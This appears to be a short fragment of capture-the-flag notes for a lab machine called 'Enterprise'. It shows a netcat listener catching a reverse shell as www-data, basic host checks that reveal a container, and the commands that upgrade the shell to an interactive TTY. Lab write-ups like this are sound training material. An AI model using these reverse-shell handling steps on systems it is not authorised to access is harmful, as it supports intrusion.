 192.168.1.12
10.10.14.16
10.10.10.61 - Enterprise
> nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.16] from (UNKNOWN) [10.10.10.61] 45698
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@b8319d86d21e:/var/www/html$ whoami
whoami
www-data
www-data@b8319d86d21e:/var/www/html$ hostname
hostname
b8319d86d21e
Container
www-data@b8319d86d21e:/var/www/html$ hostname -I
hostname -I
172.17.0.4
www-data@b8319d86d21e:/var/www/html$ script /dev/null -c bash
script /dev/null -c bash
www-data@b8319d86d21e:/var/www/html$ ^Z
zsh: suspended  nc -nlvp 443
Console Treatment
> stty raw -echo; fg
[1]  + continued  nc -nlvp 443
reset xterm
VPN - root's tasks
Reconnaissance - Enumeration